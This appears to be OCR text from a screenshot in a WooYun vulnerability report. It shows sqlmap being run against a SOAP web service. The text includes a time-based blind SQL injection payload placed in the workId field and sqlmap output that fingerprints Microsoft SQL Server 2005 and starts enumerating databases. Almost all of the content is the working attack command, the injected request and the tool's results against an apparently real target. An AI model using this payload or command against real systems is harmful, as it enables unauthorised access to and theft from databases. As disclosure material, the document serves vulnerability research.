 命令提示符 - sqlmap.py -r ljj.txt --tamper=space2comment --dbs
<soapenv:Header/>
<soapenv:Body>
<deal:getDetailResult>
<deal:workId>1;WAITFOR DELAY '0:0:5'--</deal:workId>
</deal:getDetailResult>
</soapenv:Body>
</soapenv:Envelope>
---
[11:01:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:01:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[11:01:38] [INFO] fetching database names
[11:01:38] [INFO] fetching number of databases
[11:01:38] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:03:22] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
7
[11:03:28] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[11:03:34] [INFO] adjusting time delay to 1 second due to good response times
lumige_
www.wooyun.org